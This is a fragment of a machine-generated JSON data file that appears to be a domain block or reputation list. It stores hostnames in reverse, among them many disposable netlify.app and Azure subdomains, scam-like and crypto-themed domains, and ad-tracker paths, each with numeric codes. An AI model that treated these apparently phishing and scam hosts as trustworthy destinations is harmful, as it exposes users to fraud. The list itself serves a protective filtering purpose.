5202-taigalp-eralfduolc":"1#1:61057","pot.tuctoped":"1#1:61057","enilno.veesodeftb":"1#1:61057","ten.swodniw.eroc.bew.31z.7rorresoivonht01":"1#1:61057","ppa.yfilten.ba56aff9-21100201115202-taigalp-eralfduolc":"1#1:61057","moc.ppaeerfytinifni.arabrab":"1#1:61057","dlrow.oppihfumac":"1#1:61057","dlrow.cissonetta":"1#1:61057","ofni.skcilckcrt":"1#1:61057","enilno.votalifkb":"1#1:61057","ppa.yfilten.b141166b-33920111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.9a0b1447-52720111115202-erots-ecrofselas":"1#1:61057","ni.oc.orenxert.0eqp1f37ccbuhguok94d":"1#1:61057","zyx.ovihsac":"1#1:61057","dlrow.ucsidirrut":"1#1:61057","ppa.yfilten.89da9e3e-82925111115202-erots-ecrofselas":"1#1:61057","moc.ylkeewretrams":"1#1:61057","dlrow.mocnioihcs":"1#1:61057","gro.ytinerespohs":"1#1:61057","etis.troperhtlaehetatsorp":"1#1:61057","kni.noisulcnitxenhsup.niart":"1#1:61057","kni.tifenebtxenhsup.niart":"1#1:61057","kni.sohtetxenhsup.niart":"1#1:61057","dlrow.sepiradnot":"1#1:61057","moc.speewsuoy.supl.pt-dracavis-su":"1#1:61057","ni.oc.orenxert.gra8pd37ccbuh0ssd84d":"1#1:61057","moc.tennapsotpyrc.gn16ud37ccbuhoich84d":"1#1:61057","moc.tafyhtlaeheht.3www":"1#1:61057","dlrow.ticatoipoc":"1#1:61057","ten.swodniw.eroc.bew.1z.usruevit":"1#1:61057","ppa.yfilten.d5b189dc-60803101115202-taigalp-eralfduolc":"1#1:61057","moc.secapsnaecolatigid.3ofs.2-abxtj":"1#1:61057","moc.senoicca-fpy":"1#1:61057","ppa.yfilten.eb3bbae6-35825101115202-taigalp-eralfduolc":"1#1:61057","moc.slaedsmrahc":"1#1:61057","ten.swodniw.eroc.bew.31z.8rorresoivonht01":"1#1:61057","uci.esiwtluav":"1#1:61057","moc.tobiahctued":"1#1:61057","erots.naygrats":"1#1:61057","ppa.yfilten.03d28e4a-11635111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.f65960f2-70735111115202-erots-ecrofselas":"1#1:61057","ten.ewhctaw.bcd":"1#1:61057","moc.buhserutaef6se":"1#1:61057","pohs.aivruoc":"1#1:61057","dlrow.itserualab":"1#1:61057","dlrow.ubbarpilac":"1#1:61057","ten.tnorfduolc.qfc4us6plx173d":"1#1:61057","dlrow.tiulfokttoc":"1#1:61057","dlrow.ollysretne":"1#1:61057","moc.tekramnife":"1#1:61057","dlrow.losothseye":"1#1:61057","ten.swodniw.eroc.bolb.sssrrrjjj":"1#1:61057","ten.swodniw.eroc.bew.31z.setadpulapyap":"1#1:61057","dlrow.oirufduesp":"1#1:61057","dlrow.rcamsrttar":"1#1:61057","dlrow.lutobaimes":"1#1:61057","dlrow.emupscerps":"1#1:61057","dlrow.genesmoos":"1#1:61057","pot.lennahcemirpsda.av":"1#1:61057","etis.alumrofytsat":"1#1:61057","moc.rednawsecila":"1#1:61057","moc.42bulcarutan":"1#1:61057","ecaps.sgus-artnec-svap":"1#1:61057","moc.tobtfahcseg":"1#1:61057","moc.ia-edarttrams":"1#1:61057","moc.htlaew-emocni":"1#1:61057","enilno.tnosymos.www":"1#1:61057","ten.swodniw.eroc.bew.91z.fp3j6aj3a41z4k9bew":"1#1:61057","pot.nactoped":"1#1:61057","etis.ssalc-ebivude":"1#1:61057","xm.tponiw":"1#1:61057","ppa.yfilten.0e89767c-03600201115202-taigalp-eralfduolc":"1#1:61057","moc.gnitlusnoc-ihcie":"1#1:61057","moc.kcartesiwdaer.apl":"1#1:61057","latigid.slatipac":"1#1:61057","etis.sretscetbew":"1#1:61057","ppa.yfilten.cc2377f9-91421111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.5a223bea-12643111115202-erots-ecrofselas":"1#1:61057","evil.noitcetorptcelescp":"1#1:61057","moc.golbotsevol.otitep":"1#1:61057","dlrow.oifnicnune":"1#1:61057","moc.dlrowdnomaidhguor.www":"1#1:61057","ten.swodniw.eroc.bolb.300erehsiua":"1#1:61057","dlrow.coribomreg":"1#1:61057","moc.arixenot":"1#1:61057","moc.rkiag.kt":"1#1:61057","evil.rfsppaderucescp":"1#1:61057","dlrow.taguftnauq":"1#1:61057","moc.gnidiughtlaeh":"1#1:61057","moc.walsatnas":"1#1:61057","ten.tnorfduolc.encjij9wwjne3d":"1#1:61057","ofni.htaprider.capa-og":"1#1:61057","zyx.c0i":"1#1:61057","moc.sdatlaboc.sda":"1#1:61057","aidem.irt.tsaesu-btr":"1#1:61057","moc.xmznel.2s":"1#1:61057","moc.daol-lmth.3":"1#1:61057","oi.citamdib.502sda":"1#1:61057","moc.sys-cb.1-skrowitfark":"1#1:61057","ten.tnorfduolc.oo48x9i8nnykd":"1#1:61057","moc.pss-ccb.99s":"1#1:61057","moc.sys-cb.1-esahcod":"1#1:61057","orp.yalpeht":"1#1:61057","moc.sys-cb.1-sdaymkaep":"1#1:61057","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:61057","ten.tnorfduolc.1bgvou3l7q9e2d":"1#1:61057","moc.redartkt.sj":"1#1:61057","oi.citamdib.711sda":"1#1:61057","moc.2bezalbkcab.300f":"1#1:61057","moc.sys-cb.3-skrowitfark":"1#1:61057","pohs.duolcbewdetic":"1#1:61057","zyx.talpigid":"1#1:61057","moc.ppaukoreh.3111e35baa09-nedragfodallab":"1#1:61057","moc.swenoruensu":"1#1:61057","moc.enoz-noitangolb.apl":"1#1:61057","ppa.yfilten.c476c13a-45554111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.1db5c44d-20754111115202-erots-ecrofselas":"1#1:61057","dlrow.netopigram":"1#1:61057","ppa.yfilten.f92efffa-32115111115202-erots-ecrofselas":"1#1:61057","moc.tennapsotpyrc.00nh3f37ccbuhousl94d":"1#1:61057","ppa.yfilten.9355f742-83648111115202-erots-ecrofselas":"1#1:61057","moc.sda-lla-kcolb":"1#1:61057","moc.esuoherawtracflogwfd":"1#1:61057","moc.tennapsotpyrc.gds8nd37ccbuhgtec84d":"1#1:61057","kcilc.tellawsdnuf":"1#1:61057","pot.tceridsdalangis.an":"1#1:61057","erots.dockers.www":"1#1:61057","ppa.yfilten.03d74248-84535101115202-taigalp-eralfduolc":"1#1:61057","ten.swodniw.eroc.bew.31z.4rorresoivonht01":"1#1:61057","ten.swodniw.eroc.bew.31z.6rorresoivonht01":"1#1:61057","ppa.yfilten.132f6ede-34548101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.80e7ab42-33310201115202-taigalp-eralfduolc":"1#1:61057","moc.rewotbew-ngised.apl":"1#1:61057","gro.uoysekil.eemlevart":"1#1:61057","gro.reggolbi.trauq":"1#1:61057","ni.oc.orennovat.giqnne37ccbuh8aj894d":"1#1:61057","dlrow.seletgufir":"1#1:61057","dlrow.uinoclkcat":"1#1:61057","orp.mangam-seicnanif":"1#1:61057","etisbew.retnecresu":"1#1:61057","ppa.yfilten.a02b852d-02920111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.ccf6c74f-31520111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.05fbacbf-41711111115202-erots-ecrofselas":"1#1:61057","moc.egdirbloskcolb.g1jvve37ccbuhocsi94d":"1#1:61057","ppa.yfilten.752c0c23-35252111115202-erots-ecrofselas":"1#1:61057","ten.ruotdemsnart":"1#1:61057","pot.dnuoreraw":"1#1:61057","ppa.yfilten.6164770b-24414111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.0172e974-82235111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.8d84485a-93512121115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.69c8baeb-62153121115202-taigalp-eralfduolc":"1#1:61057","moc.worgmlac":"1#1:61057","moc.sdnertefiltramsym":"1#1:61057","oi.bew24.wowrac":"1#1:61057","moc.reknihtigol":"1#1:61057","ten.swodniw.eroc.bew.31z.lzo777znii2oik27eyytt":"1#1:61057","dlrow.lllugretni":"1#1:61057","dlrow.ttomotorp":"1#1:61057","ni.oc.orenoryk.0grvte37ccbuh8one94d":"1#1:61057","moc.tseneripsniemoh":"1#1:61057","moc.oaijgnehehs":"1#1:61057","dlrow.pseirenerf":"1#1:61057","evil.ederawtfosderuces":"1#1:61057","ten.noissucsidym.oyauq":"1#1:61057","ppa.yfilten.2b9e0d20-23235111115202-erots-ecrofselas":"1#1:61057","ni.oc.orennovat.00ahif37ccbuh0vo0a4d":"1#1:61057","dlrow.rilopaferp":"1#1:61057","pot.krtkrtwen":"1#1:61057","moc.syliadswenasu":"1#1:61057","zyx.6doowtnemniatretne":"1#1:61057","etis.yfedaca":"1#1:61057","moc.uoyrofslrigyttoh.www":"1#1:61057","moc.gnifaeltsop":"1#1:61057","moc.sdnuf-lawardhtiw":"1#1:61057","moc.gatirevoc":"1#1:61057","ppa.yfilten.c32eeae8-64903101115202-taigalp-eralfduolc":"1#1:61057","moc.tennapsotpyrc.0mb7be37ccbuh85nv84d":"1#1:61057","ten.swodniw.eroc.bew.91z.vmlvl2cgj77nipqbew":"1#1:61057","moc.kcartesiwdaer":"1#1:61057","moc.tennapsotpyrc.0uc5re37ccbuh0dta94d":"1#1:61057","pot.srresxarohtfrab":"1#1:61057","moc.waw-lp-mr":"1#1:61057","moc.gusek.otitep":"1#1:61057","moc.tennapsotpyrc.g73njf37ccbuhook2a4d":"1#1:61057","moc.secapsmit":"1#1:61057","moc.cmmml":"1#1:61057","moc.tennapsotpyrc.02ha6e37ccbuh0iuo84d":"1#1:61057","moc.ytinummocsdnertefiltrams":"1#1:61057","pot.enozduolcsda.posya":"1#1:61057","dlrow.gippagoppa":"1#1:61057","dlrow.paluhcrot":"1#1:61057","us.103-vresuces.hsad":"1#1:61057","ppa.yfilten.a0dba4f9-41625101115202-taigalp-eralfduolc":"1#1:61057","ppa.yfilten.59fc4de7-62900201115202-taigalp-eralfduolc":"1#1:61057","moc.egderedartorp.55ua":"1#1:61057","moc.lh-ym-lird":"1#1:61057","moc.enetnicxonoire":"1#1:61057","golb.anitsat":"1#1:61057","enilno.arilaem":"1#1:61057","etis.puemhsaf":"1#1:61057","moc.irehdrib":"1#1:61057","ppa.yfilten.629a49d1-02635111115202-erots-ecrofselas":"1#1:61057","moc.nnimvleskauq.iart":"1#1:61057","moc.as.ueteltuonosyd":"1#1:61057","orp.6yenuhoh":"1#1:61057","sbs.ovrffjys":"1#1:61057","ten.swodniw.eroc.bew.31z.3111303033e3033e3033e":"1#1:61057","moc.erolpxenegtxen.v":"1#1:61057","moc.sdoogesehtteg.8":"1#1:61057","dlrow.purtsocsid":"1#1:61057","dlrow.ccabsbosid":"1#1:61057","orp.7ayzuryd":"1#1:61057","dlrow.amrepaigyh":"1#1:61057","dlrow.pmocssamil":"1#1:61057","dlrow.arcsigral":"1#1:61057","pohs.sksatrotcevxnim":"1#1:61057","dlrow.mrevolitem":"1#1:61057","ofni.selavtsim":"1#1:61057","dlrow.vonamalrap":"1#1:61057","dlrow.amlapzifer":"1#1:61057","moc.buhnapsniahc.g8re4e37ccbuh01bm84d":"1#1:61057","moc.rf-tiderc-eniatipac":"1#1:61057","ten.swodniw.eroc.bolb.20ku1170":"1#1:61057","moc.fdprotideym":"1#1:61057","dlrow.siccuidnah":"1#1:61057","ur.ahsifa-margelet":"1#1:61057","moc.ellpuocruoydnif.gexngq":"1#1:61057","zyx.kepkeprekrap":"1#1:61057","zyx.infowufed":"1#1:61057","dlrow.acnirotuas":"1#1:61057","ppa.yfilten.08691c18-54500201115202-taigalp-eralfduolc":"1#1:61057","moc.tennapsotpyrc.ggu1je37ccbuh8ba594d":"1#1:61057","moc.krt419.0-59-fq":"1#1:61057","moc.kutramsegrahc":"1#1:61057","ppa.yfilten.caef4d20-62833111115202-erots-ecrofselas":"1#1:61057","ppa.yfilten.bc6b926a-40616111115202-erots-ecrofselas":"1#1:61057","moc.znoitomenot":"1#1:61057","dlrow.tecnignaip":"1#1:61057","moc.ed-htlaew-ia":"1#1:61057","ppa.yfilten.025bf32d-11551121115202-taigalp-eralfduolc":"1#1:61057","moc.su-popruoloc.www":"1#1:61057","moc.krowtendaxes":"0#4:1","moc.wwxedni.bl.av-rekcart-tneve-1s8k":{"cid=984d001dc7fbdb1da85ab16590488f7a":"1#1:62472","cid=8dfa323d1e93a8c50db53cde4ffe1523":"1#1:62472","cid=11986475":"1#1:62472","cid=41dafe0f76dff482852036aaa05a3a17":"1#1:62472","cid=f9dc7dc34f8ec4f7a8adc1d12aae8ffb":"1#1:62472","cid=ebee3b53fd77104a089c2be7d498f480":"1#1:62472","cid=8595567":"1#1:62472","cid=cnne2m7v":"0#4:66528","cid=6pxgelya":"0#4:66528","cid=w3ed1eb0":"0#4:66528","cid=4633g227":"0#4:66528","cid=dodvh91f":"0#14:55963","cid=dfjcwd75":"0#14:55963","cid=8wkn51dj":"0#14:55963","cid=okrk7ai7":"0#14:55963","cid=80476_751198147":"0#14:55963","cid=j59llxof":"0#14:55963","cid=h7x9kpbl":"0#14:55963","cid=1myofm09":"0#14:55963","cid=3txq178c":"0#14:55963","cid=80476_751097272":"0#14:55963","cid=i9kltuj3":"0#14:55963","cid=nlrxeqlh":"0#14:55963","cid=7sppm1jb":"0#14:55963","cid=ndd9h0nx":"0#14:55963","cid=677237911":"0#14:55963","cid=91sfe3v8":"0#14:55963","cid=80476_751201360":"0#14:55963","cid=bud6kmd6":"0#14:55963","cid=8gys1weh":"0#14:55963","cid=gi0tok3b":"0#14:55963","cid=hb3898ns":"0#14:55963","cid=sul05e0l":"0#14:55963","cid=urg08qys":"0#14:55963","cid=rkw4ckes":"0#14:55963","cid=u0vvw7c0":"0#14:55963","cid=g69n3gro":"0#14:55963","cid=80476_751111658":"0#14:55963","cid=80476_751161738":"0#14:55963","cid=9j6z2lzn":"0#14:55963","cid=xavpaxap":"0#14:55963","cid=672805299":"0#14:55963","cid=rg9adbep":"0#14:55963","cid=s477l2kx":"0#14:55963","cid=xkpgypcx":"0#14:55963","cid=lgrboys3":"0#14:55963","cid=80476_751111655":"0#14:55963","cid=dcjni2px":"0#14:55963","cid=np9niuzw":"0#14:55963","cid=oaa1c59g":"0#14:55963","cid=11986455":"0#15:56017","cid=664213209":"0#15:56017","cid=678889727":"0#18:56017","cid=ByFSGPdi4Q9ENhsomLt32OtutLYN":"0#18:56017","cid=678860842":"0#18:56017","cid=684695987":"0#18:56017","cid=11973968":"0#18:56017","cid=679028979":"0#18:56017","cid=10300752":"0#18:56017","cid=710f1a92f66fd6e73807b743c461a06c":"0#24:54963","cid=WYMA5nuWNBl49qkWB9pg":"0#24:54963","cid=11482965":"0#24:54963","cid=1210409":"0#24:54963","cid=u63ez72g":"0#40:14912"},"moc.noitacidnyselgoog.cpt":{"/12917135254145381421":"1#1:62472","/12750748622179954117":"1#1:62472","/15310247655414110567":"1#1:62472","/6858383056692352471":"1#1:62472","/3870266757570517754":"1#1:62472","/10128021822268574866":"1#1:62472","/179098144187877048":"1#1:62472","/14382172459820360059":"1#1:62472","/5711623305305445834":"1#1:62472","/10110845644343638534":"1#1:62472","/5373762024595995332":"1#1:62472","/17858545570508739964":"1#1:62472","/16738958593580037740":"1#1:62472","/1437144121240387071":"1#1:62472","/14285379510474957847":"1#1:62472","/11197168141644557042":"1#1:62472","/11783149768497652535":"1#1:62472","/747662025688536227":"1#1:62472","/1182895342020525723":"1#1:62472","/16756562758047315661":"1#1:62472","/17363671072837348843":"1#1:62472","/5185050085470103900":"1#1:62472","/5747992446558999516":"1#1:62472","/12191002471502760594":"1#1:62472","/16155654965337996367":"1#1:62472","/2805929637317311010":"1#1:62472","/5417697641360272566":"1#1:62472","/14352527638168164180":"1#1:62472","/16949537579520052982":"1#1:62472","/5540006830383874850":"1#1:62472","/11900375998872889237":"1#1:62472","/5623402272527623091":"1#1:62472","/13267608343454446619":"1#1:62472","/16571386257163330161":"1#1:62472","/7429152485973340547":"1#1:62472","/10703439110570011864":"1#1:62472","/15797861223664026267":"1#1:62472","/7221794650489562497":"1#1:62472","/5428110894072777756":"1#1:62472","/11192360682580108467":"1#1:62472","/5994528578804316245":"1#1:62472","/7017843528399230585":"1#1:62472","/12605858226955503542":"1#1:62472","/11520139924799276747":"1#1:62472","/14460408453640199317":"1#1:62472","/6723749090739808675":"1#1:62472","/13463529396025264071":"1#1:62472","/12021702180768759931":"1#1:62472","/15723913655689024417":"1#1:62472","/10093182831022073179":"1#1:62472","/10882980867991040718":"1#1:62472","/15160171482775880369":"1#1:62472","/2721873574200405350":"1#1:62472","/7706964537074674464":"1#1:62472","/11198065034190356020":"1#1:62472","/9147106539969852732":"1#1:62472","/9755856797347689558":"1#1:62472","/4795551756052239999":"1#1:62472","/6565955551617387961":"1#1:62472","/13500919086767401027":"1#1:62472","/12731009774240906211":"1#1:62472","/14587018985771839655":"1#1:62472","/18151631892177029210":"1#1:62472","/14701701152627468112":"1#1:62472","/13934206049163217921":"1#1:62472","/2373003848506689127":"1#1:62472","/16170103681245873696":"1#1:62472","/9139410067506367300":"1#1:62472","/15098128903175148376":"1#1:62472","/7199608368647516865":"1#1:62472","/11078127306574048948":"1#1:62472","/13230096196662780109":"1#1:62472","/9254436982759444841":"1#1:62472","2869471469670888552":"1#1:62472","/15260197279922959349":"1#1:62472","/4677901741597607167":"1#1:62472","/13390948378990192596":"1#1:62472","/15686784934864884117":"1#1:62472","/9799804544856590597":"1#1:62472","/14249194150345202015":"1#1:62472","/4630095575484037006":"1#1:62472","/4981396798823230556":"1#1:62472","/17918657311402737163":"1#1:62472","/1849981733285690010":"1#1:62472","/15452445860170786842":"1#1:62472","/3985385238173872000":"1#1:62472","/860874355795292203":"1#1:62472","/8355962776318998360":"1#1:62472","/14458846571618546934":"1#1:62472","/16371330738015097317":"1#1:62472","/16310168960127447408":"1#1:62472","/14420153966901314839":"1#1:62472","/17922427178480846953":"1#1:62472","/17781224458437775170":"1#1:62472","/36864276093761558":"1#1:62472","/5111210875415362351":"1#1:62472","/12021576988705337842":"1#1:62472","/10627891024439462849":"1#1:62472","9254224631068389844":"1#1:62472","/4637443390084164188":"1#1:62472","/12279948302176224455":"1#1:62472","/15269361190335346069":"1#1:62472","/17715919917593243946":"1#1:62472","/10736688345457791377":"1#1:62472","/1734998798985908790":"1#1:62472","/3047628052905362984":"1#1:62472","/15241540235036736485":"1#1:62472","/9803763714922788217":"1#1:62472","/14045785759870770089":"1#1:62472","/9769542636280674859":"1#1:62472","/13087239243750741054":"1#1:62472","/15846268620192038612":"1#1:62472","/3801307524170817870":"1#1:62472","/18167219156295417024":"1#1:62472","/8578717123910140745":"1#1:62472","/254705316527344854":"1#1:62472","/18116811410495199184":"1#1:62472","/13559634170380971014":"1#1:62472","/9658841184083901120":"1#1:62472","/15811430447066761205":"1#1:62472","/1135622582486063554":"1#1:62472","/16431319766610354332":"1#1:62472","/5626332834662481379":"1#1:62472","/18417385844108279016":"1#1:62472","/13474360112638062371":"1#1:62472","/14698935141570465040":"1#1:62472","/8919102572474152306":"1#1:62472","6991501288236786994":"1#1:62472","/5723398482957744405":"1#1:62472","/16317159076901965715":"1#1:62472","/11431005900141975391":"1#1:62472","/6372820761114608312":"1#1:62472","/16364186468074024379":"1#1:62472","/8730413195065641328":"1#1:62472","/10927783787860983734":"1#1:62472","/5717284833448612168":"1#1:62472","/7279317914601219645":"1#1:62472","/9706534516341473984":"1#1:62472","/1203058748440314766":"1#1:62472","/2687482502891705417":"1#1:62472","/1536429724734475000":"1#1:62472","/16314735381149029500":"1#1:62472","/8892197961398001344":"1#1:62472","/12844368043939244170":"1#1:62472","/9062345408769529984":"1#1:62472","/7264172123311877072":"1#1:62472","/1227081062626561556":"1#1:62472","/6343137640402899639":"1#1:62472","/14166128494458245917":"1#1:62472","/8384612575783602657":"1#1:62472","/18347730382197746964":"1#1:62472","/1631775581184322833":"1#1:62472","/1720329083385265429":"1#1:62472","/648295337942174094":"1#1:62472","/10649263854620740384":"1#1:62472","/4824300453560363150":"1#1:62472","/12005684082682997434":"1#1:62472","/18035701628485353865":"1#1:62472","/12837748506172914764":"1#1:62472","/405842617260835304":"1#1:62472","/17184388943376965361":"1#1:62472","/8409047154502765109":"1#1:62472","/10511325413527430381":"1#1:62472","/12619015947057433898":"1#1:62472","/8310751445480336827":"1#1:62472","/11351846403216069754":"1#1:62472","/3444336415148506284":"1#1:62472","/6914672973017035696":"1#1:62472","/9838526316505289995":"1#1:62472","/6004268218163961012":"1#1:62472","/2086767050603985850":"1#1:62472","/11829554015238227074":"1#1:62472","/5400369290499119709":"1#1:62472","3061879266608738210":"1#1:62472","/9723295388425594944":"1#1:62472","/10713087504767262700":"1#1:62472","/14438266753892766118":"1#1:62472","/12043260668180345966":"1#1:62472","/12665635329391903845":"1#1:62472","/14287444817733898986":"1#1:62472","/556586681615298365":"1#1:62472","/5915989421277033297":"1#1:62472","/2085831148369442959":"1#1:62472","/5810761921343360928":"1#1:62472","/9201999783830920741":"1#1:62472","/13875018225803376089":"1#1:62472","/16850556702144386791":"1#1:62472","/13645081470320125766":"1#1:62472","/8211038226055770503":"1#1:62472","/17057516291990737286":"1#1:62472","/11438014172792459378":"1#1:62472","/6481424259980949963":"1#1:62472","/18107538196374354249":"1#1:62472","/8668290129605947662":"1#1:62472","/3757737057028683290":"1#1:62472","/11710066362046323727":"1#1:62472","/14497025760065436822":"1#1:62472","/8722770764784521061":"1#1:62472","/11365890596191939887":"1#1:62472","/15269060100403122507":"1#1:62472","/8555787521189484844":"1#1:62472","/2348887087509777654":"1#1:62472","/829791788661731435":"1#1:62472","/8874767933321114974":"1#1:62472","/10226323751860857139":"1#1:62472","/13883813718304128990":"1#1:62472","/9703096080555216287":"1#1:62472","/15636889634881253263":"1#1:62472","/10548888266715617351":"1#1:62472","/9107256555808037057":"1#1:62472","/5239690572823500159":"1#1:62472","/5317450356238706942":"1#1:62472","/3042967818615129448":"1#1:62472","/16496326885835486910":"1#1:62472","/14495259900971218527":"1#1:62472","/14112793075734084632":"1#1:62472","/5355837985584633766":"1#1:62472","/6122611561336409228":"1#1:62472","/14063932342272120035":"1#1:62472","/12086130109383226163":"1#1:62472","/7528090835296362138":"1#1:62472","/12806777100767342637":"1#1:62472","/2020371721371206162":"1#1:62472","/9137614709619802533":"1#1:62472","/8333896355385275620":"1#1:62472","/16752953645050653468":"1#1:62472","/9033147898613688507":"1#1:62472","/6769757675283874428":"1#1:62472","/5205404796406200447":"1#1:62472","/6143432185174363804":"1#1:62472","/9370616713845089474":"1#1:62472","/5517650964477638368":"1#1:62472","/290596195184206668":"1#1:62472","/8603314788635968235":"1#1:62472","/16596740524394446520":"1#1:62472","/11055872944967652488":"1#1:62472","/9612955399202217652":"1#1:62472","/16646912411788417786":"1#1:62472","/16796961395290309452":"1#1:62472","/7066716654834919353":"1#1:62472","/5560943805942406764":"1#1:62472","/7015153220155912534":"1#1:62472","/461480875476030567":"1#1:62472","/10202070429813598894":"1#1:62472","/17418336134286109227":"1#1:62472","/15045988339279478460":"1#1:62472","/5734644063055028354":"1#1:62472","/9933485098838493670":"1#1:62472","/3582277973582789419":"1#1:62472","/6977916323345537136":"1#1:62472","/1583918917764686312":"1#1:62472","/10268236807107521893":"1#1:62472","/3994821002688066195":"1#1:62472","/14760600465567947992":"1#1:62472","/2750001238453875311":"1#1:62472","/12409460495616807785":"1#1:62472","/9942560005364439722":"1#1:62472","/17064333218527088214":"1#1:62472","/6397035730200462931":"1#1:62472","/15660667773040871989":"1#1:62472","/3289112868134236312":"1#1:62472","/808445891300726573":"1#1:62472","/12383578068898385094":"1#1:62472","/11091738643085069297":"1#1:62472","/12962723806266857659":"1#1:62472","/15087266995834609691":"1#1:62472","/10872662979169332276":"1#1:62472","/8126454424298619698":"1#1:62472","/7533284189847374053":"1#1:62472","/3260303319510425872":"1#1:62472","/10692987277349164273":"1#1:62472","/13566726100082707558":"1#1:62472","/943102567600453773":"1#1:62472","/1450564045426417324":"1#1:62472","/8305227654201716101":"1#1:62472","/10181184695019150110":"1#1:62472","/8099376654540974412":"1#1:62472","/3278184634188049035":"1#1:62472","/3628357019573394742":"1#1:62472","/12593874858206273021":"1#1:62472","/3360406604886153496":"1#1:62472","/15617677110007867799":"1#1:62472","/14286284879207963148":"1#1:62472","/4011093470557999250":"1#1:62472","/15704890675841181110":"1#1:62472","/9341437907990302853":"1#1:62472","/9428711268946004783":"1#1:62472","/8309755111307260880":"1#1:62472","/155327037448783653":"1#1:62472","/8593405384078435987":"1#1:62472","/14815033023248528217":"1#1:62472","/7676048364371398647":"1#1:62472","/14526702366131456502":"1#1:62472","/824685512664709305":"1#1:62472","/8272064797172086958":"1#1:62472","/4119033048981096405":"1#1:62472","/4593076802252841324":"1#1:62472","/14251969910715341530":"1#1:62472","/9051116416381140138":"1#1:62472","/15215728872719323915":"1#1:62472","/5844707275094985426":"1#1:62472","/16670909064224932071":"0#4:66528$12:57145","/1779593576822778703":"0#4:66528","/17745662535281927998":"0#4:66528","/1662341032632843156":"0#4:66528","/12717733433420819433":"0#4:66528","/278216416772159860":"0#4:66528","/10488811654447444060":"0#4:66528","/17096653616152799477":"0#4:66528","/4882804329745980849":"0#4:66528","/3039921135704718914":"0#4:66528","/679430809209985303":"0#4:66528","/2743465710087374270":"0#4:66528","/16335147102322142831":"0#4:66528","/3697038011286837900":"0#4:66528","/12388827107257089728":"0#4:66528","/16193328080667909047":"0#4:66528","/4914897303367478732":"0#4:66528","/14057478001989130467":"0#4:66528","/12642263204893956690":"0#4:66528","/2558881979634914076":"0#4:66528","/13512143251045587893":"0#4:66528","/13136279805356588703":"0#4:66528","/8436879110613321353":"0#4:66528","/2081310965404133633":"1#10:64303","/10050065244481094165":"1#10:64303","/12983796771101084280":"1#10:64303","/3313553329376389668":"1#10:64303","/7691490125077560638":"1#10:64303","/15341907868456428030":"1#10:64303","/10379844784670592070":"1#10:64303","/5898405241680172748":"1#10:64303","/8751856659904307213":"1#10:64303","/241546373135930968":"1#10:64303","/6601258100888764347":"1#10:64303","/9150829672683581611":"1#10:64303","/2849509719364681773":"1#10:64303","/1552267146394900210":"1#10:64303","/13123325055545448321":"1#10:64303","/17144125498437794416":"1#10:64303","/13598389722025349500":"1#10:64303","/3505396620284316966":"1#10:64303","/17679984596320983687":"1#10:64303","/7868141155070999637":"1#10:64303","/12013857396692255491":"1#10:64303","/3551046367540394385":"1#10:64303","/15802812171036992579":"1#10:64303","/12196451155939018209":"1#10:64303","/15639494658417894087":"1#10:64303","/8195496156558710717":"1#10:64303","/11066836615510027144":"1#10:64303","/1741492732864632977":"1#10:64303","/2484978006766286503":"1#10:64303","/7605633525357134223":"1#10:64303","/10858149862136433384":"1#10:64303","/950960834570460265":"1#10:64303","/13207492757377207065":"1#10:64303","/8278525821788162245":"1#10:64303","/9722491218136329691":"1#10:64303","/11730435789684133748":"1#10:64303","/13281435262672184369":"1#10:64303","/13467139186116678084":"1#10:64303","/12500251159767958479":"1#10:64303","/7584694586961465522":"1#10:64303","/12201619772682069940":"1#10:64303","/11242198062157398642":"1#10:64303","/14695178798148715585":"1#10:64303","/11227801266857250579":"1#10:64303","/16510712723705361404":"1#10:64303","/18394080619207947988":"1#10:64303","/2919430094619684701":"1#10:64303","/14172216949219085952":"1#10:64303","/15585910125310983856":"1#10:64303","/13462291906031992470":"1#10:64303","/6315458951168131847":"1#10:64303","/8960051285492384328":"1#10:64303","/15450467697511849183":"1#10:64303","/11763906751399876888":"1#10:64303","/11828141857097326764":"1#10:64303","/16756606960095267013":"1#11:52208$12:57145","/17537721855611199596":"1#11:52208$12:57145","/3943585208529238412":"1#11:52208$12:57145","/17070409445753653010":"1#11:52208","/1251278059002222603":"1#11:52208","/10113075785296625063":"1#11:52208$12:57145","/3785310649349267556":"1#11:52208$12:57145","/226119553625790367":"1#11:52208","/17836586618947035407":"1#11:52208","/9587854415807393776":"1#11:52208","/10258499282803532547":"1#11:52208","/10581207837942229919":"1#11:52208$12:57145","/14957317368277879309":"1#11:52208$12:57145","/2254111315426332620":"1#11:52208","/15651832717218513303":"1#11:52208","/2764884888134394101":"0#12:57145","/18029802480090829840":"0#14:55963","/12900964417681911272":"0#14:55963","/9147174603737727188":"0#14:55963","/13373141329775803054":"0#14:55963","/15372538704174488030":"0#14:55963","/16729831510989602754":"0#15:56017","/9896050489522495314":"0#15:56017","/16069630378205950483":"0#15:56017","/7046611128873207628":"0#15:56017","/11081265264353657221":"0#15:56017","/7905524906674408705":"0#15:56017","/11758876265809633722":"0#15:56017","/7722157532130653336":"0#15:56017","/7439172844619807342":"0#15:56017","/4232554677641230922":"0#15:56017","/2717090303867236175":"0#15:56017","/3286407993787166297":"0#15:56017","/2895285887721785839":"0#15:56017","/12966495000500122477":"0#15:56017","/17189240668332227237":"0#15:56017","/5444846779110798800":"0#15:56017","/16415328250664716592":"0#15:56017","/2142195392549993476":"0#15:56017","/17891705234500333984":"0#15:56017","/6934559188381292368":"0#15:56017","/15367885210644067015":"0#15:56017","/5827896302741035637":"0#15:56017","/7616645188459026386":"0#15:56017","/9636794381203627527":"0#15:56017","/10553473184118642125":"0#15:56017","/13499889913865278170":"0#15:56017","/7991821633647238000":"0#15:56017","/1938491557844161660":"0#15:56017","/4529400602325990044":"0#15:56017","/14408100906722370001":"0#15:56017","/11449669727857300030":"0#15:56017","/26780926199450938":"0#15:56017","/6495121345380123062":"0#15:56017","/3520391054678844797":"0#15:56017","/809005081779353218":"0#15:56017","/17661379253476144495":"0#15:56017","/14298926663470823867":"0#15:56017","/9566502977725868097":"0#15:56017","/12377561369234567049":"0#15:56017","/3019626265442668310":"0#15:56017","/1960115346537965131":"0#